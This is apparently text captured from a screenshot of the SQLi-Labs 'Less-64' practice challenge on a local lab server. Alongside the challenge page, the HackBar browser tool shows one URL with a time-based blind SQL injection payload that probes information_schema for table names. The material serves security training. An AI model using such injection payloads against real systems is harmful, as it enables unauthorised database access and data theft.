 不安全 192.168.2.155:55001/Less-64/ 11 ABP H
Reset the Challenge!
Welcome Dhakkan
Please input the ID as parameter with numeric value as done in Lab excercises
The objective of this challenge is to dump the (secret key) from only random table from Database ('CHALLENGES') in Less than 130 attempts
For fun, with every reset, the challenge spawns random table name, column name, table data. Keeping it fresh at all times.
SQL DUMB SERIES - 64
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 1 17
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://192.168.2.155:55001/Less-64/?id=1)) and if(ascii(substr((select table_name from information_schema.tables where table_schema='challenges'),1,1))>10,sleep(11),1) --+
Post data Referer User Agent Cookies Clear All